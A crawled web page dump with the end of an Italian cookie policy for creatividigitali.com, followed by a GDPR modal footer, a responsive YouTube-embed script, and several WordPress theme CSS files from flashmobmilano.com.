<p style="text-align: justify">Tutti i web browsers vi permettono di limitare l’attività dei cookies o disattivare i cookies tramite le opzioni del browser. Le azioni da adottare sono differenti per ogni browser. Voi potete trovare le istruzioni sotto il menu help del vostro browser. Attraverso il vostro browser potete anche visualizzare i cookies che si trovano sul vostro computer, cancellarne alcuni oppure eliminarli tutti.</p>
<p style="text-align: justify">I cookies sono semplicemente files di testo, pertanto potete semplicemente aprirli e leggerne il contenuto. Il dato contenuto in essi è spesso criptato oppure ha una chiave numerica corrispondente ad una sessione web, cosicché essi spesso non hanno senso se non per il sito web che lo ha scritto.<br />
Se disattivate i cookies, il sito <strong>creatividigitali.com</strong> potrebbe non essere in grado di attivare alcune funzionalità necessarie per la navigazione. Disabilitando i cookies viene anche inattivato il monitoraggio del vostro avanzamento nel sito, ma non verrà bloccato il codice analitico dal riconoscimento della vostra visita.</p>
<h4>COSA CREANO I COOKIES NEL SITO?</h4>
<p style="text-align: justify">La sessione cookies che <strong>creatividigitali.com</strong> registra include i dati usati dal web server con cui il server sta elaborando la vostra sessione e il vostro stato di autenticazione (nei confronti del ns. database). I cookies persistenti che vengono creati dal sito web sono utilizzati dal nostro partner tecnologico Google. Essi riconoscono il traffico verso il sito relativamente a clienti ricorrenti piuttosto che nuovi clienti. L’informazione viene registrata e potrebbe essere utilizzata per campagne pubblicitarie attinenti ai vostri interessi. Cancellare questi cookies non avrà alcun effetto sulla vostra interazione o la funzionalità del sito <strong>creatividigitali.com</strong>.</p>
<h4>TIPOLOGIE DI COOKIE UTILIZZATI IN QUESTO SITO</h4>
<p style="text-align: justify">Il Sito utilizza <strong>Cookie Tecnici</strong>, per i quali non vi è l’obbligo di richiedere il consenso, ma si espone tramite un banner in alto presente sul sito, il loro l’utilizzo; tali cookie servono esclusivamente per il corretto funzionamento e per migliorare l’esperienza dell’utente finale e <strong>Cookie di Terze Parti</strong> per condividere o mettere un Mi Piace alla pagina e/o elementi del Sito o aggregare dati in forma anonima per le statistiche di navigazione.</p>
<p>&nbsp;</p>
<h4>COOKIES INSTALLATI DAL SITO CREATIVIDIGITALI.COM</h4>
<table>
<tbody>
<tr>
<td><strong>Nome Cookie</strong></td>
<td><strong>tipo di Cookie</strong></td>
<td><strong>Scadenza</strong></td>
<td><strong>Descrizione</strong></td>
</tr>
<tr>
<td>_gat</td>
<td>Terze parti</td>
<td>1 giorno</td>
<td>Cookie Google Analytics (anonimizzato)</td>
</tr>
<tr>
<td>_ga</td>
<td>Terze parti</td>
<td>24 mesi</td>
<td>Cookie Google Analytics (anonimizzato)</td>
</tr>
<tr>
<td>_gid</td>
<td>Terze parti</td>
<td>24 ore</td>
<td>Cookie Google Analytics (anonimizzato)</td>
</tr>
<tr>
<td>moove_gdpr_popup</td>
<td>Tecnico</td>
<td>Sessione</td>
<td>Cookie per la cookie policy</td>
</tr>
<tr>
<td>PHPSESSID</td>
<td>Tecnico</td>
<td>Sessione</td>
<td>Cookie di sessione</td>
</tr>
<tr>
<td>fr</td>
<td>Terze parti</td>
<td>90 giorni</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>reg_fb_gate</td>
<td>Terze parti</td>
<td>Sempre</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>reg_fb_ref</td>
<td>Terze parti</td>
<td>Sempre</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>sb</td>
<td>Terze parti</td>
<td>24 mesi</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>wd</td>
<td>Terze parti</td>
<td>7 giorni</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>datr</td>
<td>Terze Parti</td>
<td>24 mesi</td>
<td>Cookie profilazione Facebook</td>
</tr>
<tr>
<td>1P_JAR</td>
<td>Terze Parti</td>
<td>Sessione</td>
<td>Cookie Google</td>
</tr>
<tr>
<td>NID</td>
<td>Terze Parti</td>
<td>6 mesi</td>
<td>Cookie Google</td>
</tr>
<tr>
<td>YSC</td>
<td>Terze Parti</td>
<td>Mai</td>
<td>Cookie youtube</td>
</tr>
<tr>
<td>PREF</td>
<td>Terze Parti</td>
<td>9 mesi</td>
<td>Cookie youtube</td>
</tr>
<tr>
<td>VISITOR_INFO1_LIVE</td>
<td>Terze Parti</td>
<td>6 mesi</td>
<td>Cookie youtube</td>
</tr>
<tr>
<td>GPS</td>
<td>Terze Parti</td>
<td>Sessione</td>
<td>Cookie youtube</td>
</tr>
</tbody>
</table>
<h4> </h4>
<h4>DISABILITARE I COOKIE DI TERZE PARTI</h4>
<p style="text-align: left">è possibile anche attraverso questo link:: <a href="http://www.youronlinechoices.com/it/le-tue-scelte" target="_blank" rel="noopener"><strong>http://www.youronlinechoices.com/it/le-tue-scelte</strong></a>.</p>
<h4>ABILITAZIONE/DISABILITAZIONE DI COOKIE TRAMITE IL BROWSER</h4>
<p>Esistono diversi modi per gestire i cookie e altre tecnologie di tracciabilità. Modificando le impostazioni del browser, puoi accettare o rifiutare i cookie o decidere di ricevere un messaggio di avviso prima di accettare un cookie dai siti Web visitati. Ti ricordiamo che disabilitando completamente i cookie nel browser potresti non essere in grado di utilizzare tutte le nostre funzionalità interattive.</p>
<p>Se utilizzi più computer in postazioni diverse, assicurati che ogni browser sia impostato in modo da soddisfare le tue preferenze.</p>
<p>Puoi eliminare tutti i cookie installati nella cartella dei cookie del tuo browser. Ciascun browser presenta procedure diverse per la gestione delle impostazioni. Fai clic su uno dei collegamenti sottostanti per ottenere istruzioni specifiche.</p>
<p><strong><a href="http://windows.microsoft.com/it-it/windows7/block-enable-or-allow-cookies" target="_blank" rel="nofollow noopener">Microsoft Windows Explorer</a></strong></p>
<p><strong><a href="https://support.google.com/chrome/bin/answer.py?hl=it&amp;answer=95647&amp;p=cpn_cookies" target="_blank" rel="nofollow noopener">Google Chrome </a><br />
</strong><br />
<strong><a href="http://support.mozilla.org/it-IT/kb/Enabling%20and%20disabling%20cookies" target="_blank" rel="nofollow noopener">Mozilla Firefox </a><br />
</strong><br />
<a href="http://support.apple.com/kb/PH17191?viewlocale=it_IT&amp;locale=it_IT" target="_blank" rel="nofollow noopener"><strong>Apple Safari</strong></a></p>
<p>Se non utilizzi nessuno dei browser sopra elencati, seleziona “cookie” nella relativa sezione della guida per scoprire dove si trova la tua cartella dei cookie.</p>
<h4><strong>ELIMINAZIONE DEI COOKIE FLASH</strong></h4>
<p>Fai clic sul collegamento qui di seguito per modificare le tue impostazioni relative ai cookie Flash.</p>
<p><strong><a href="http://www.macromedia.com/support/documentation/it/flashplayer/help/settings_manager02.html#118539" target="_blank" rel="nofollow noopener">Disabilitazione dei cookie Flash</a></strong></p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Abilita tutti">Abilita tutti</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Salva le preferenze">Salva le preferenze</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
<!-- My YouTube Channel --><script type="text/javascript"></script>        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        				<div id="whb-enqueue-dynamic-style">
					<style>.borderbox { box-sizing: border-box; }</style>
				</div>
			</body>
		</html>
		

--- FILE ---
content_type: text/css
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/header-builder/contact.css?ver=1.0.0
body_size: 75
content:
.whb-contact-text-modal{font-size:14px}.whb-trigger-element,.whb-trigger-element a{position:absolute!important;top:0;bottom:0;left:0;right:0}#wn-contact-form-wrap{position:absolute;min-width:280px;background:#fff;left:-260px;top:100%;display:none}.wn-contact-form{background:#fff}.wn-contact-form.wn-element-dropdown{padding:20px 15px;border:1px solid #e3e3e3}.wn-contact-form.wn-element-dropdown input.wpcf7-form-control.wpcf7-submit{text-transform:uppercase;border-radius:1px;padding:15px 25px;margin-bottom:0}.whb-modal-target-link{position:absolute;left:0;right:0;top:0;bottom:0}

--- FILE ---
content_type: text/css
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/blog/masonry.css?ver=2.1.2
body_size: 737
content:
.pin-box,.pin-ecxt2,.portfolio-pin .pin-box{text-align:center}#main-content-pin{max-width:100%;background:#fff;padding-top:15px}.pin-box{width:calc(33.33% - 30px)!important;display:block;background:#fff;border-radius:1px;overflow:hidden;float:left;padding:0 0 20px;margin:15px;box-sizing:border-box;border:1px solid #e9e9e9;box-shadow:0 2px 13px -4px rgba(0,0,0,.1)}@media only screen and (max-width:767px){.pin-box{width:100%!important;margin-left:0!important;margin-right:0!important}}.pin-box .img-item,.pin-box iframe{margin-bottom:0}.pin-box h4{font-size:22px;line-height:1.36;margin-bottom:15px;font-weight:500;margin-top:12px;letter-spacing:0}.pin-box h4 a{color:#2e373d;display:inline-block}.pin-box h4 a:hover,.tline-box h4 a:hover{color:#437df9}.pin-ecxt h6.blog-author,.pin-ecxt h6.blog-date,.tline-ecxt h6.blog-author{font-size:11px;letter-spacing:1px;font-weight:400;text-transform:uppercase}.blog-cat-tline a,.pin-ecxt h6.blog-author,.pin-ecxt h6.blog-cat,.pin-ecxt2 h6.blog-date{margin-bottom:8px;margin-top:25px;font-size:13px;font-weight:400;color:#777;position:relative}.pin-ecxt2 h6.blog-date a{color:#888}.pin-ecxt h6.blog-cat a{color:#a1a1a1}.pin-ecxt h6.blog-cat a:hover{color:#437df9}.pin-ecxt,.tline-ecxt{border-bottom:1px solid #e9e9e9;padding:0 12px 18px;margin:0 0 10px}.pin-ecxt{padding:10px 20px 2px 24px}.pin-ecxt p{color:#555;margin-bottom:30px}.pin-ecxt2{padding-top:12px}.pin-ecxt a.readmore{display:none}.container .pin-ecxt2 p,.pin-ecxt2 p small{font-size:11px;font-weight:600;margin:0;color:#a1a1a1}.pin-ecxt2 p{line-height:20px}.pin-ecxt2 p a{color:#a1a1a1}.pin-ecxt2 p a:hover{color:#437df9}.pin-ecxt2 p small{color:#a2a2a2;display:block}.pin-ecxt2 img{margin:4px 0 0;border-radius:50%}.pin-ecxt2 .col1-3{width:33.331%;float:left;height:72px;line-height:72px;border-right:1px solid #eee;position:relative;padding:0 15px}.pin-ecxt2 .col1-3 img{margin-top:-30px}.pin-ecxt2 .col1-3 p{margin-top:-22px;font-size:12px;font-weight:400}.pin-ecxt2 .col1-3:last-child{border:none}.pin-ecxt2 .col1-3 i,.postmetadata .comments-number-x i{margin:12px 0;color:#a6adae;border:1px solid #e2e2e2;padding:11px;border-radius:50%;font-size:16px}.comments-number-x span,.pin-ecxt2 .col1-3 span{display:block;position:absolute;top:24px;left:50%;margin-left:15px;padding:0 7px;height:18px;line-height:18px;font-size:11px;text-align:center;border-radius:25px;background:#437df9;color:#fff}.pin-ecxt2 .col1-3.col-w50{width:50%}.pin-ecxt2 .col1-3 i.fa-clock-o{margin-right:7px;padding:10px 11px}.comments-number-x span{top:4px}.postmetadata .comments-number-x i{border-color:#d7d7d7}.portfolio-pin .pin-box h4{margin-bottom:18px}.portfolio-pin .pin-box .pin-ecxt{padding-top:20px}.portfolio-pin .blog-cat-tline a{padding:4px 11px;border-radius:15px;background:#f1f1f1}.portfolio-pin .blog-cat-tline a:hover{background:#f6f6f6}

--- FILE ---
content_type: text/css
request_url: https://www.flashmobmilano.com/wp-content/themes/deep_child_theme/style.css?ver=69dedf3a982b480a0cb0608b3d928ee0
body_size: -36
content:
/*
 Theme Name:     Deep_Child
 Theme URI:      http://webnus.net/themes/deep/
 Description:    Deep Child Theme
 Author:         WEBNUS
 Author URI:     http://themeforest.net/user/WEBNUS
 Template:       deep
 Version:        1.0.4
*/


/* Theme customization starts here
-------------------------------------------------------------- */


--- FILE ---
content_type: text/css
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/dynamic-style/header.dyn.css?ver=1
body_size: 1277
content:
#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height: 40undefined; }#webnus-header-builder .whb-topbar-area { background-color:#ffffff;}#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height:42px;}body #wrap #webnus-header-builder [data-id=whb-icon-content-1510135673999] span { color:#707070;font-size:14px;font-weight:300;}body #wrap #webnus-header-builder [data-id=whb-icon-content-1510135673999] i { color:#777777;font-size:18px;}body #wrap #webnus-header-builder [data-id=whb-contact-1526734678576] { margin-right:25px;}body #wrap #webnus-header-builder [data-id=whb-social-1526734803715] .wh-social-icons-box .header-social-icons a i, .wh-social-icons-box .header-social-icons a i, #header-social-modal .header-social-icons a i { color:#5d1f74;font-size:20px;}body #wrap #webnus-header-builder [data-id=whb-social-1526734803715] .wh-social-icons-box .header-social-icons:hover a i, .wh-social-icons-box .header-social-icons:hover a i, #header-social-modal .header-social-icons:hover a i { color:#000000;}#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height: 75px; }#webnus-header-builder .whb-row1-area { background-color:#f8f8f8; background: #f8f8f8;}#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:140px;border-color:#5d1f74;border-top-style:solid;border-top-width:2px;border-bottom-style:solid;border-bottom-width:0px;box-shadow: 0 5px 3px 0 #f38926 ;}body #wrap #webnus-header-builder [data-id=whb-logo-1509975622332] img.whb-logo { width:160px;height:72px;}body #wrap #webnus-header-builder [data-id=whb-logo-1509975622332] img.whb-logo-transparent { width:136px;height:136px;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] > ul > li > a, .whb-responsive-menu-1510141098476 .responav li.menu-item > a:not(.button) { color:#444444;font-size:14px;font-weight:300;}#wrap #webnus-header-builder .whb-screen-view .whb-area .whb-col [data-id=whb-nav-wrap-1510141098476] > .nav > li:hover > a, .whb-responsive-menu-1510141098476 .responav li.menu-item:hover > a:not(.button) { color:#52335f;}@media only screen and ( max-width:991px ) {body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] > ul > li > a, .whb-responsive-menu-1510141098476 .responav li.menu-item > a:not(.button) { color:#ffffff;font-size:14px;font-weight:400;} }@media only screen and ( max-width:991px ) {#wrap #webnus-header-builder .whb-screen-view .whb-area .whb-col [data-id=whb-nav-wrap-1510141098476] > .nav > li:hover > a, .whb-responsive-menu-1510141098476 .responav li.menu-item:hover > a:not(.button):hover { color:#437df9;} }@media only screen and ( max-width: 767px ) {body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] > ul > li > a, .whb-responsive-menu-1510141098476 .responav li.menu-item > a:not(.button) { color:#ffffff;font-size:14px;font-weight:400;} }@media only screen and ( max-width: 767px ) {#wrap #webnus-header-builder .whb-screen-view .whb-area .whb-col [data-id=whb-nav-wrap-1510141098476] > .nav > li:hover > a, .whb-responsive-menu-1510141098476 .responav li.menu-item:hover > a:not(.button):hover { color:#437df9;} }body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav > li.current > a, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav > li.menu-item > a.active, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav ul.sub-menu li.current > a, .whb-responsive-menu-1510141098476 .responav li.current-menu-item > a:not(.button) { color:#f38926;font-weight:600;}body #wrap #webnus-header-builder .whb-responsive-menu-1510141098476 .responav > li > a > .wn-menu-icon, body #wrap #webnus-header-builder .whb-responsive-menu-1510141098476 .responav > li:hover > a > .wn-menu-icon, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav > li > a .wn-menu-icon { color:#52335f;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav a span.menu-item-badge, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav a span.menu-item-badge .menu-item-badge-text { top:-4px;right:-8px;bottom:auto;left:auto;transform: none;}body #wrap #webnus-header-builder .whb-nav-wrap[data-id=whb-nav-wrap-1510141098476] .nav ul li.menu-item a, .whb-responsive-menu-1510141098476 .responav li.menu-item > ul li > a:not(.button) { color:#707070;font-size:12px;font-weight:400;text-transform:uppercase;line-height:18px;letter-spacing:1px;padding-top:6px;padding-right:26px;padding-bottom:6px;padding-left:26px;}body #wrap #webnus-header-builder .whb-nav-wrap[data-id=whb-nav-wrap-1510141098476] .nav ul li.menu-item:hover > a, .whb-responsive-menu-1510141098476 .responav li.menu-item > ul li:hover > a:not(.button) { background-color:#f9f9f9;color:#52335f;}@media only screen and ( max-width:991px ) {body #wrap #webnus-header-builder .whb-nav-wrap[data-id=whb-nav-wrap-1510141098476] .nav ul li.menu-item a, .whb-responsive-menu-1510141098476 .responav li.menu-item > ul li > a:not(.button) { color:#ffffff;font-size:12px;font-weight:300;} }@media only screen and ( max-width:991px ) {body #wrap #webnus-header-builder .whb-nav-wrap[data-id=whb-nav-wrap-1510141098476] .nav ul li.menu-item:hover > a, .whb-responsive-menu-1510141098476 .responav li.menu-item > ul li:hover > a:not(.button):hover { color:#437df9;} }@media only screen and ( max-width: 767px ) {body #wrap #webnus-header-builder .whb-nav-wrap[data-id=whb-nav-wrap-1510141098476] .nav ul li.menu-item a, .whb-responsive-menu-1510141098476 .responav li.menu-item > ul li > a:not(.button) { color:#ffffff;font-size:12px;font-weight:300;} }@media only screen and ( max-width: 767px ) {body #wrap #webnus-header-builder .whb-nav-wrap[data-id=whb-nav-wrap-1510141098476] .nav ul li.menu-item:hover > a, .whb-responsive-menu-1510141098476 .responav li.menu-item > ul li:hover > a:not(.button):hover { color:#437df9;} }body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav > li:not(.menu-item-object-mega_menu) ul { width:320px;background-color:#ffffff;padding-top:40px;padding-right:0px;padding-bottom:40px;padding-left:0px;border-color:#e4e4e4;border-top-style:solid;border-top-width:1px;border-right-style:solid;border-right-width:1px;border-bottom-style:solid;border-bottom-width:1px;border-left-style:solid;border-left-width:1px;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476], body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1510141098476] .nav, .nav > li, .nav > li > a { height: 100%; }body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1526734261729] > ul > li > a, .whb-responsive-menu-1526734261729 .responav li.menu-item > a:not(.button) { font-size:14px;font-weight:300;} body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1526734261729], .whb-responsive-menu-icon-wrap[data-uniqid="1526734261729"] .whb-responsive-menu-icon, .whb-responsive-menu-icon-wrap[data-uniqid="1526734261729"] .whb-responsive-menu-icon:before, .whb-responsive-menu-icon-wrap[data-uniqid="1526734261729"] .whb-responsive-menu-icon:after { margin-right:30px;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > a > i, body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > a > i:before, body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] form:before { color:#777777;font-size:20px;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746]:hover > a > i, body #wrap #webnus-header-builder [data-id=whb-search-1510050836746]:hover form:before, body #wrap #webnus-header-builder [data-id=whb-search-1510050836746]:hover a i:before { color:#437df9;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746]:hover { background-color:#ededee;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] { width:73px;height:100%;border-color:#e4e4e4;border-left-style:solid;border-left-width:1px;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > .whb-search-form-box,.header-search-full-wrap,.main-slide-toggle #header-search-modal, .main-slide-toggle #header-search-modal .header-search-content,body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > .header-search-simple-wrap { width:320px;height:65px;padding-top:12px;padding-right:12px;padding-bottom:12px;padding-left:12px;border-color:#e4e4e4;border-top-style:solid;border-top-width:1px;border-right-style:solid;border-right-width:1px;border-bottom-style:solid;border-bottom-width:1px;border-left-style:solid;border-left-width:1px;right:-1px;transform: none;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > .whb-search-form-box .search-text-box,body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > .header-search-simple-wrap .search-text-box,.header-search-full-wrap > form input,#header-search-modal .header-search-modal-text-box { width:100%;height:40px;padding-left:28px;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-color:#e4e4e4;}body #wrap #webnus-header-builder [data-id=whb-search-1510050836746] > .whb-search-form-box:before { background-color:#ffffff;}#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height: 40undefined; }#webnus-header-builder .whb-topbar-area { background-color:#ffffff;}#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height:42px;}#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height: 75px; }#webnus-header-builder .whb-row1-area { background-color:#f8f8f8; background: #f8f8f8;}#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:140px;border-color:#5d1f74;border-top-style:solid;border-top-width:2px;border-bottom-style:solid;border-bottom-width:0px;box-shadow: 0 5px 3px 0 #f38926 ;}#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height: 40undefined; }#webnus-header-builder .whb-topbar-area { background-color:#ffffff;}#webnus-header-builder .whb-topbar-area:not(.whb-vertical) { height:42px;}#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height: 75px; }#webnus-header-builder .whb-row1-area { background-color:#f8f8f8; background: #f8f8f8;}#webnus-header-builder .whb-row1-area:not(.whb-vertical) { height:140px;border-color:#5d1f74;border-top-style:solid;border-top-width:2px;border-bottom-style:solid;border-bottom-width:0px;box-shadow: 0 5px 3px 0 #f38926 ;}#webnus-header-builder .whb-srow1-area:not(.whb-vertical) { height: 60px; }#webnus-header-builder .whb-srow1-area { background-color:#f8f8f8;}#webnus-header-builder .whb-srow1-area:not(.whb-vertical) { border-color:#e4e4e4;border-bottom-style:solid;border-bottom-width:1px;}body #wrap #webnus-header-builder [data-id=whb-logo-1513680877175] img.whb-logo { width:80px;height:36px;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1526738652078] > ul > li > a, .whb-responsive-menu-1526738652078 .responav li.menu-item > a:not(.button) { font-weight:300;}body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1526738652078] .nav > li.current > a, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1526738652078] .nav > li.menu-item > a.active, body #wrap #webnus-header-builder .whb-screen-view [data-id=whb-nav-wrap-1526738652078] .nav ul.sub-menu li.current > a, .whb-responsive-menu-1526738652078 .responav li.current-menu-item > a:not(.button) { color:#f38926;font-weight:600;}.whb-sticky-view.header-sticky-hide,.whb-sticky-view.is-top { top: -60px;  }

--- FILE ---
content_type: text/css
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/base/bootstrap.css?ver=69dedf3a982b480a0cb0608b3d928ee0
body_size: 653
content:
.clearfix:after,.container:after,.row:after{clear:both}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.clearfix:after,.clearfix:before{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}.container:after,.container:before,.row:after,.row:before{content:" ";display:table}.clearfix{zoom:1}.columns{padding:0 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.container [class*=col-] img,.container-fluid [class*=col-] img{max-width:100%}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media only screen and (max-width:480px){.container{width:98%}}@media only screen and (min-width:481px) and (max-width:767px){.container{width:96%}}@media only screen and (min-width:768px) and (max-width:991px){.container{width:100%}}@media only screen and (min-width:992px){.container{width:960px}}@media only screen and (min-width:1200px) and (max-width:1280px){.container{width:1156px;padding-left:15px;padding-right:15px}}@media only screen and (min-width:1921px){.container{max-width:1690px}}.row{margin-left:-15px;margin-right:-15px}.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-12,.col-xs-4,.col-xs-6,.col-xs-8{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media only screen and (min-width:1281px){.container{width:1246px;padding-left:15px;padding-right:15px}.col-lg-6,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-12,.col-xs-4,.col-xs-6,.col-xs-8{padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}}.container [class*=col-].alpha{padding-left:0}.container [class*=col-].omega{padding-right:0}.col-xs-12,.col-xs-4,.col-xs-6,.col-xs-8{float:left}.col-xs-12{width:100%}.col-xs-8{width:66.66666666666666%}.col-xs-6{width:50%}.col-xs-4{width:33.33333333333333%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-offset-1{margin-left:8.333333333333332%}}.container-fluid{margin-left:0;margin-right:0;padding-right:0;padding-left:0}.container-fluid::after{content:"";display:table;clear:both}#wp-admin-bar-wn_main_menu_item.wn-admin-menu-bar img,#wp-admin-bar-wn_main_menu_item.wn-admin-menu-bar svg{fill:#9ca2a6;width:17px;vertical-align:middle;margin-right:2px}#wp-admin-bar-wn_main_menu_item.wn-admin-menu-bar:hover svg{fill:#00b9eb}

--- FILE ---
content_type: text/css
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/css/frontend/dynamic-style/dyncssphp.css
body_size: 11305
content:
